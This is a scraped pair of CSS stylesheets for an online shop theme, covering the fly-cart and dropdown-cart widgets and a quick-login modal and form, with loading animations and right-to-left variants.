	color: #999;
}
.leo-cart-item-info .leo-bt-product-quantity:hover {
	color: #000;
}
.leo-cart-item-info .leo-bt-product-quantity i {
	width: 20px;
	height: 100%;
	vertical-align: top;
	line-height: 25px;
	text-align: center;
	font-size: 13px;
}
.leo-cart-item-info .product-quantity {
	font-size: 0;
}
.leo-cart-item-info .product-quantity .input-group {
	height: 25px;
	line-height: 25px;
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 13px;
	border-left: 0;
	border-right: 0;
	display: inline-block;
	outline: 0;
	text-align: center;
	background: none;
}

_::-moz-svg-foreign-content,
:root .leo-cart-item-info .input-group {
	margin: 0 -4px;
}

.leo-cart-item-info .product-quantity {
	margin-top: 10px;
}

/*******************DONGND CSS FOR DROPDOWN CART END*****************************/
/*******************DONGND CSS FOR FLY CART BEGIN*****************************/
.leo-fly-cart-icon-wrapper {
	padding: 10px;
	cursor: pointer;
}
.leo-fly-cart-icon-wrapper i {
	display: none;
}
.leo-fly-cart-icon-wrapper a {
	width: 40px;
	height: 40px;
	line-height: 38px;
	border-radius: 50%;
	text-align: center;
	position: relative;
	padding: 0;
	display: block;
	background-color: #fff;
	box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.15);
	font-size: 16px;
	color: #000;
}
.leo-fly-cart-icon-wrapper a:after {
	content: "\f290";
	font-family: "Font Awesome 5 Pro";
	pointer-events: none;
}
.leo-fly-cart-icon-wrapper a:hover:after {
	top: -3px;
}

.leo-fly-cart-total {
	position: absolute;
	top: 2px;
	right: 2px;
	font-size: 12px;
	color: #fff;
	background: #222;
	padding: 0 5px;
	border-radius: 50%;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	min-width: 20px;
	height: 20px;
	text-align: center;
	line-height: 20px;
	box-shadow: 0 0 0 2px #fff;
	z-index: 2;
}
.rtl .leo-fly-cart-total {
	left: 2px;
	right: auto;
}

.leo-fly-cart .leo-dropdown-cart-content {
	left: 0;
}

/***************CSS FOR LOADING FLY CART BEGIN **********************/
.leo-fly-cart-cssload-loader {
	display: none;
	width: 60px;
	height: 60px;
	line-height: 60px;
	position: absolute;
	bottom: 0;
	left: 0;
	box-sizing: border-box;
	text-align: center;
	z-index: 0;
	text-transform: uppercase;
}
.leo-fly-cart-cssload-loader:before,
.leo-fly-cart-cssload-loader:after {
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	content: "\0020";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: 42px;
	border: 1px solid #2fb5d2;
	box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;
	-o-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;
	-ms-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;
	-webkit-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;
	-moz-box-shadow: 0 0 10px #2fb5d2, inset 0 0 10px #2fb5d2;
}
.rtl .leo-fly-cart-cssload-loader:before,
.rtl .leo-fly-cart-cssload-loader:after {
	right: 0;
	left: auto;
}
.leo-fly-cart-cssload-loader:after {
	z-index: 1;
	animation: cssload-gogoloader 2.3s infinite 1.15s;
	-o-animation: cssload-gogoloader 2.3s infinite 1.15s;
	-ms-animation: cssload-gogoloader 2.3s infinite 1.15s;
	-webkit-animation: cssload-gogoloader 2.3s infinite 1.15s;
	-moz-animation: cssload-gogoloader 2.3s infinite 1.15s;
}
.leo-fly-cart-cssload-loader:before {
	z-index: 2;
	animation: cssload-gogoloader 2.3s infinite;
	-o-animation: cssload-gogoloader 2.3s infinite;
	-ms-animation: cssload-gogoloader 2.3s infinite;
	-webkit-animation: cssload-gogoloader 2.3s infinite;
	-moz-animation: cssload-gogoloader 2.3s infinite;
}

@keyframes cssload-gogoloader {
	0% {
		-webkit-transform: scale(0);
		-moz-transform: scale(0);
		-ms-transform: scale(0);
		-o-transform: scale(0);
		transform: scale(0);
		opacity: 0;
		filter: alpha(opacity=0);
	}
	50% {
		opacity: 1;
		filter: alpha(opacity=100);
	}
	100% {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-ms-transform: scale(1);
		-o-transform: scale(1);
		transform: scale(1);
		opacity: 0;
		filter: alpha(opacity=0);
	}
}
@-o-keyframes cssload-gogoloader {
	0% {
		-o-transform: scale(0);
		opacity: 0;
		filter: alpha(opacity=0);
	}
	50% {
		opacity: 1;
		filter: alpha(opacity=100);
	}
	100% {
		-o-transform: scale(1);
		opacity: 0;
		filter: alpha(opacity=0);
	}
}
@-ms-keyframes cssload-gogoloader {
	0% {
		-ms-transform: scale(0);
		opacity: 0;
		filter: alpha(opacity=0);
	}
	50% {
		opacity: 1;
		filter: alpha(opacity=100);
	}
	100% {
		-ms-transform: scale(1);
		opacity: 0;
		filter: alpha(opacity=0);
	}
}
@-webkit-keyframes cssload-gogoloader {
	0% {
		-webkit-transform: scale(0);
		opacity: 0;
		filter: alpha(opacity=0);
	}
	50% {
		opacity: 1;
		filter: alpha(opacity=100);
	}
	100% {
		-webkit-transform: scale(1);
		opacity: 0;
		filter: alpha(opacity=0);
	}
}
@-moz-keyframes cssload-gogoloader {
	0% {
		-moz-transform: scale(0);
		opacity: 0;
		filter: alpha(opacity=0);
	}
	50% {
		opacity: 1;
		filter: alpha(opacity=100);
	}
	100% {
		-moz-transform: scale(1);
		opacity: 0;
		filter: alpha(opacity=0);
	}
}
/***************CSS FOR LOADING FLY CART END **********************/
/***************CSS FOR FLY CART SLIDE BAR BEGIN **********************/
.leo-fly-cart-mask {
	position: fixed;
	z-index: 9999;
	top: 0;
	left: 0;
	overflow: hidden;
	width: 0;
	height: 0;
	background-color: #000;
	opacity: 0.2;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.rtl .leo-fly-cart-mask {
	right: 0;
	left: auto;
}
.leo-fly-cart-mask.active {
	width: 100%;
	height: 100%;
	-webkit-transition: opacity 0.3s;
	-o-transition: opacity 0.3s;
	transition: opacity 0.3s;
}

body.leoflycart-active-slidebar {
	/* 	overflow: hidden;
  	padding-right: 17px; */
}

body.leoflycart-active-push main {
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.leo-fly-cart-slidebar .leo-dropdown-cart {
	position: relative;
	margin-right: 0;
}
.leo-fly-cart-slidebar .leo-dropdown-cart-content {
	position: relative;
}

.leo-fly-cart-slidebar {
	z-index: 99999;
	position: fixed;
	background: #fff;
	-webkit-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
	visibility: hidden;
	display: none;
}
.leo-fly-cart-slidebar.slidebar_left {
	display: block;
	height: 100%;
	top: 0;
	left: 0;
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	transform: translateX(-100%);
}
.rtl .leo-fly-cart-slidebar.slidebar_left {
	right: 0;
	left: auto;
}
.leo-fly-cart-slidebar.slidebar_right {
	display: block;
	height: 100%;
	top: 0;
	right: 0;
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-o-transform: translateX(100%);
	transform: translateX(100%);
}
.rtl .leo-fly-cart-slidebar.slidebar_right {
	left: 0;
	right: auto;
}
.leo-fly-cart-slidebar.slidebar_left.active,
.leo-fly-cart-slidebar.slidebar_right.active {
	visibility: visible;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
}
.leo-fly-cart-slidebar.slidebar_top {
	display: block;
	width: 100%;
	top: 0;
	left: 0;
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%);
}
.rtl .leo-fly-cart-slidebar.slidebar_top {
	right: 0;
	left: auto;
}
.leo-fly-cart-slidebar.slidebar_bottom {
	display: block;
	width: 100%;
	bottom: 0;
	left: 0;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%);
	opacity: 0;
}
.rtl .leo-fly-cart-slidebar.slidebar_bottom {
	right: 0;
	left: auto;
}
.leo-fly-cart-slidebar.slidebar_top.active,
.leo-fly-cart-slidebar.slidebar_bottom.active {
	visibility: visible;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
}

.leo-dropdown-bottom {
	padding-top: 10px;
}
.leo-dropdown-bottom .leo-dropdown-cart-total {
	padding: 20px 20px 0;
	font-size: 14px;
	font-family: "Be Vietnam Pro", sans-serif;
}

#_desktop_cart .leo-dropdown-bottom .leo-dropdown-cart-total > .row {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-moz-box-align: center;
	box-align: center;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-o-align-items: center;
	align-items: center;
	-ms-flex-align: center;
}

.leo-fly-cart-slidebar.active-scroll .leo-dropdown-bottom {
	background: #fff;
	position: absolute;
	width: 100%;
}
.leo-fly-cart-slidebar.active-scroll.slidebar_top .leo-dropdown-cart-item.last .view-leo-dropdown-additional,
.leo-fly-cart-slidebar.active-scroll.slidebar_bottom .leo-dropdown-cart-item.last .view-leo-dropdown-additional {
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
}
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item,
.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item {
	display: inline-block;
	border-bottom: none;
	border-right: 1px solid #eee;
	vertical-align: top;
}
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional,
.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
	left: 100%;
}
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional,
.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last.show-additional .leo-dropdown-additional {
	border-left: none;
	border-right: 1px solid #fff;
	left: -100%;
}
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content,
.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content {
	border: none;
}
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom,
.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {
	float: right;
	padding-top: 0;
}
.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom,
.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom {
	float: left;
}
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total,
.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {
	float: left;
	border-left: 1px #eee solid;
	border-right: 1px #eee solid;
}
.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total,
.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total {
	float: right;
}
.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action,
.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
	float: left;
	padding: 5px 20px 0;
}
.rtl .leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action,
.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action {
	float: right;
}
.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action .cart-dropdow-button,
.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action .cart-dropdow-button {
	display: block;
	margin: 10px 0;
	font-family: "Josefin Sans", sans-serif;
}
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item,
.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item {
	list-style: none;
	padding: 0;
	margin: 0;
}
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper,
.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
	float: left;
}
.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper,
.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper {
	float: right;
}
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar,
.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar {
	overflow-x: auto;
}
.leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom,
.leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {
	width: auto;
	top: 0;
	right: 0;
}
.rtl .leo-fly-cart-slidebar.slidebar_top.active-scroll .leo-dropdown-bottom,
.rtl .leo-fly-cart-slidebar.slidebar_bottom.active-scroll .leo-dropdown-bottom {
	left: 0;
	right: auto;
}
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional,
.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional {
	top: 0;
	height: 100%;
	border-left: 1px solid #fff;
}
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-additional > div.label:first-child,
.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-additional > div.label:first-child {
	border-top: none;
}
.leo-fly-cart-slidebar.slidebar_top .view-leo-dropdown-additional,
.leo-fly-cart-slidebar.slidebar_bottom .view-leo-dropdown-additional {
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
}
.leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content,
.leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content {
	border: none;
}
.leo-fly-cart-slidebar .leo-fly-cart {
	position: absolute;
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	z-index: -1;
	-webkit-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.leo-fly-cart-slidebar.slidebar_top .leo-fly-cart {
	top: 50%;
	right: 50%;
}
.rtl .leo-fly-cart-slidebar.slidebar_top .leo-fly-cart {
	left: 50%;
	right: auto;
}
.leo-fly-cart-slidebar.slidebar_top.active .leo-fly-cart {
	top: 100%;
}
.leo-fly-cart-slidebar.slidebar_left .leo-fly-cart {
	top: 10px;
	left: 50%;
}
.leo-fly-cart-slidebar.slidebar_left.active .leo-fly-cart {
	left: 100%;
}
.leo-fly-cart-slidebar.slidebar_right .leo-fly-cart {
	top: 10px;
	right: 50%;
}
.leo-fly-cart-slidebar.slidebar_right.active .leo-fly-cart {
	right: 100%;
}

.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first .leo-dropdown-additional,
.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first .leo-dropdown-additional {
	left: 0;
	right: auto;
}
.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first .leo-dropdown-additional,
.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first .leo-dropdown-additional {
	right: 0;
	left: auto;
}
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional,
.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional {
	left: 100%;
	right: auto;
}
.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional,
.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.first.show-additional .leo-dropdown-additional {
	right: 100%;
	left: auto;
}

.leo-fly-cart-wapper {
	position: relative;
}

/***************CSS FOR FLY CART SLIDE BAR END **********************/
/*******************DONGND CSS FOR FLY CART END*****************************/
.product-line-info .value {
	color: var(--theme-color-default);
}

.leo-fly-cart-slidebar .leo-dropdown-cart-subtotals,
.leo-fly-cart-slidebar .leo-dropdown-cart-total {
	padding: 10px 20px;
}
.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last,
.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last {
	border-right: none;
}

.leo-fly-cart {
	z-index: 8;
}
.leo-fly-cart .leo-dropdown-cart.dropup {
	bottom: 100%;
	top: auto;
}

@media (max-width: 767px) and (min-width: 568px) {
	.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar,
	.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar {
		width: 70% !important;
	}
	.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom,
	.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom {
		position: static;
		width: 30% !important;
		display: block;
	}
	.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total,
	.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action,
	.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total,
	.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {
		width: 100%;
	}
	.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total,
	.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total {
		height: 115px;
	}
	.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action,
	.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {
		position: absolute;
		left: 0;
		right: 0;
		top: 100%;
		margin: auto;
		padding-top: 0;
	}
	.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-content,
	.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-content {
		margin-bottom: 70px;
	}
}
@media (max-width: 567px) {
	.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-list-item-warpper.active-scrollbar,
	.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-list-item-warpper.active-scrollbar {
		width: 100% !important;
		float: none !important;
	}
	.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-bottom,
	.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-bottom {
		position: static;
		width: 100%;
		float: none !important;
		display: block;
	}
	.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-total,
	.leo-fly-cart-slidebar.slidebar_bottom .leo-cart-dropdown-action,
	.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-total,
	.leo-fly-cart-slidebar.slidebar_top .leo-cart-dropdown-action {
		width: 100%;
	}
}
@media (max-width: 480px) {
	.leo-fly-cart-slidebar.slidebar_left .leo-dropdown-cart-content,
	.leo-fly-cart-slidebar.slidebar_right .leo-dropdown-cart-content {
		min-width: 250px;
	}
}
.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.show-additional .leo-dropdown-additional,
.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {
	border-right: 1px solid #fff;
	border-left: none;
	left: auto;
	right: 100%;
}
.rtl .leo-dropdown-cart-item .leo-dropdown-additional {
	left: auto;
	right: 0;
}
.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item,
.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item {
	border-left: 1px solid #e5e5e5;
	border-right: none;
}
.rtl .leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item.last,
.rtl .leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item.last {
	border-left: none;
}

.leo-quicklogin-modal {
	font-size: 13px;
}
.leo-quicklogin-modal h3 {
	font-size: 18px;
	/* text-transform: capitalize; */
	margin: 0 0 20px;
}
.leo-quicklogin-modal label,
.leo-quicklogin-modal .label {
	font-size: 12px;
}
.leo-quicklogin-modal .modal-footer {
	padding: 0;
	border-top: 0;
}
@media (min-width: 576px) {
	.leo-quicklogin-modal .modal-dialog {
		max-width: 360px;
		margin: 60px auto;
	}
}
.leo-quicklogin-modal .lql-form-content input {
	border: 1px solid #e5e5e5;
	background: #fff;
	outline: 0;
}
.leo-quicklogin-modal .lql-form-content input:before {
	content: "";
	position: absolute;
	top: 0;
	left: 9px;
	bottom: 0;
	cursor: pointer;
	z-index: 2;
	width: 120px;
}
.leo-quicklogin-modal .lql-form-content input:focus {
	border-color: #999;
}
.leo-quicklogin-modal .lql-form-content-element > div:first-child {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-moz-box-align: center;
	box-align: center;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-o-align-items: center;
	align-items: center;
	-ms-flex-align: center;
}
.leo-quicklogin-modal .lql-form-content-element .form-control-label {
	padding: 0 5px;
	margin: 0;
}
.leo-quicklogin-modal .lql-social-login {
	margin: 0;
	padding: 20px 15px 10px;
	border-top: 1px dashed #e5e5e5;
}
.leo-quicklogin-modal .lql-social-login .btn {
	font-size: 0;
	margin: 0 2px 2px 0;
	width: 40px;
	height: 40px;
	padding: 0;
	text-align: center;
	line-height: 40px;
	position: relative;
}
.rtl .leo-quicklogin-modal .lql-social-login .btn {
	margin: 0 0 2px 2px;
}
.leo-quicklogin-modal .lql-social-login .btn.facebook-login-bt {
	background: #2d4486;
}
.leo-quicklogin-modal .lql-social-login .btn.facebook-login-bt:hover {
	background: #ffffff;
	border: 1px solid #2d4486;
	color: #2d4486;
}
.leo-quicklogin-modal .lql-social-login .btn.google-login-bt {
	background: #de332c;
}
.leo-quicklogin-modal .lql-social-login .btn.google-login-bt:hover {
	background: #ffffff;
	border: 1px solid #de332c;
	color: #de332c;
}
.leo-quicklogin-modal .lql-social-login .btn.twitter-login-bt {
	background: #33add6;
}
.leo-quicklogin-modal .lql-social-login .btn.twitter-login-bt:hover {
	background: #ffffff;
	border: 1px solid #33add6;
	color: #33add6;
}
.leo-quicklogin-modal .lql-social-login .btn .fa {
	font-size: 14px;
	margin: auto !important;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	line-height: 40px;
}

.ApQuicklogin > a {
	height: 45px;
	line-height: 45px;
	display: inline-block;
	font-size: 12px;
	padding: 0 15px;
	min-width: 40px;
}
.ApQuicklogin > a i {
	font-size: 24px;
	vertical-align: -5px;
}

/*# sourceMappingURL=front.css.map */


--- FILE ---
content_type: text/css
request_url: https://medeja.lt/themes/vt_drink/modules/leoquicklogin/views/css/front.css
body_size: 3450
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
@keyframes "cssload-spin" {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes "cssload-spin" {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes "cssload-spin" {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes "cssload-spin" {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes "cssload-spin" {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
.leo-dropdown-wrapper {
  visibility: hidden;
  border: none;
  padding: 20px 20px 0 20px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.dropdown .leo-dropdown-wrapper {
  margin-top: 50px;
  left: auto;
  right: 0; }

.rtl .dropdown .leo-dropdown-wrapper {
  left: 0;
  right: auto; }

.dropdown.open .leo-dropdown-wrapper {
  margin-top: 10px;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible; }

.dropup .ap-quick-login .popup-content {
  top: inherit;
  bottom: 100%; }

.dropup.open .leo-dropdown-wrapper {
  margin-bottom: 10px;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible; }

.leo-form {
  -webkit-transition: transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  transition: transform 0.3s ease; }

.leo-form.leo-form-inactive {
  position: absolute;
  visibility: hidden;
  top: 0;
  opacity: 0;
  filter: alpha(opacity=0); }

.leo-form.full-width {
  width: 100%; }

.leo-form.full-width .lql-calllogin, .leo-form.full-width .lql-callregister {
  display: block; }

.leo-quicklogin-form {
  position: relative;
  overflow: initial; }
  .leo-quicklogin-form .lql-bt {
    font-weight: 600;
    text-transform: capitalize; }

.leo-quicklogin-form.html {
  max-width: 100%; }

.leo-quicklogin-form .lql-action {
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #e5e5e5; }

.leo-quicklogin-form .lql-action-bt {
  width: 50%;
  text-align: center;
  cursor: pointer;
  float: left; }

.rtl .leo-quicklogin-form .lql-action-bt {
  float: right; }

.leo-quicklogin-form .lql-action-bt .lql-bt {
  position: relative;
  z-index: 1;
  padding: 15px;
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px; }

.leo-quicklogin-form .lql-action-bt .lql-bt:before {
  content: "";
  background: var(--theme-color-secondary);
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: top;
  -moz-transform-origin: top;
  -ms-transform-origin: top;
  -o-transform-origin: top;
  transform-origin: top;
  -webkit-transition: transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  transition: transform 0.3s ease; }

.rtl .leo-quicklogin-form .lql-action-bt .lql-bt:before {
  right: 0;
  left: auto; }

.leo-quicklogin-form .lql-action-bt .lql-bt.lql-bt-login {
  border-right: 1px solid #e5e5e5; }

.rtl .leo-quicklogin-form .lql-action-bt .lql-bt.lql-bt-login {
  border-left: 1px solid #e5e5e5;
  border-right: inherit; }

.leo-quicklogin-form .lql-action-bt .lql-bt.lql-active {
  color: #FFFFFF; }

.leo-quicklogin-form .lql-action-bt .lql-bt.lql-active:before {
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1); }

.lql-form-bt .leoquicklogin-icon {
  margin: 0; }

.leo-login-form.leo-form-inactive {
  right: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.rtl .leo-login-form.leo-form-inactive {
  left: 0;
  right: auto; }

.leo-register-form.leo-form-inactive {
  left: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }

.rtl .leo-register-form.leo-form-inactive {
  right: 0;
  left: auto; }

.leo-resetpass-form {
  display: none; }

.lql-callregister, .lql-calllogin {
  display: none; }

.leoquicklogin-loading, .leoquicklogin-icon {
  display: none; }

.leoquicklogin-cssload-speeding-wheel {
  width: 24px;
  height: 24px;
  margin: 0 auto;
  border: 2px solid #fff;
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  -webkit-animation: cssload-spin 800ms infinite linear;
  -moz-animation: cssload-spin 800ms infinite linear;
  animation: cssload-spin 800ms infinite linear; }

.lql-form-mesg {
  display: none;
  margin: 0; }

.lql-form-mesg label {
  text-align: left; }

.rtl .lql-form-mesg label {
  text-align: right; }

.full-width .leo-login-title .title-both, .leo-login-title .title-only {
  display: none; }

.full-width .leo-login-title .title-only, .leo-login-title .title-both {
  display: block; }

/*******************DONGND CSS FOR QUICKLOGIN FORM END*****************************/
/*******************DONGND CSS FOR QUICKLOGIN MODAL BEGIN*****************************/
/*******************DONGND CSS FOR QUICKLOGIN MODAL END*****************************/
/*******************DONGND CSS FOR QUICKLOGIN SLIDEBAR BEGIN*****************************/
body .leoquicklogin-active-slidebar {
  /* overflow: hidden;
  @include rtl-padding-right(17px); */ }

body .lql_is_gen_rtl .leoquicklogin-active-slidebar {
  padding-right: 0;
  padding-left: 17px; }

.rtl body .lql_is_gen_rtl .leoquicklogin-active-slidebar {
  padding-left: 0;
  padding-right: inherit; }

.rtl body .lql_is_gen_rtl .leoquicklogin-active-slidebar {
  padding-right: 17px;
  padding-left: inherit; }

body main {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leoquicklogin-mask {
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  overflow: hidden;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.8);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.leoquicklogin-mask.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

